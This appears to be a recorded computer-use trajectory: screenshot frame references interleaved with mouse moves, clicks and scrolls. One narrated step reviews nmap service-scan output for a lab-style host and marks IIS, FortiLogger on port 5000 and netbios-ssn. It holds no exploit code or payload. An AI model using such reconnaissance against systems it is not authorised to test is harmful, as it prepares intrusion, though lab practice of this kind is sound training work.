
mouse_move(247, 388)

mouse_move(242, 378)

mouse_move(236, 396)

mouse_move(336, 340)

mouse_move(202, 330)

left_click(1014, 704)

scroll("down", 3)

scroll("down", 3)

Review the nmap -sV -sC output for 10.129.203.65, marking IIS, FortiLogger on port 5000 and netbios-ssn
left_click(1013, 705)

mouse_move(609, 400)

double_click(608, 443)

double_click(679, 452)
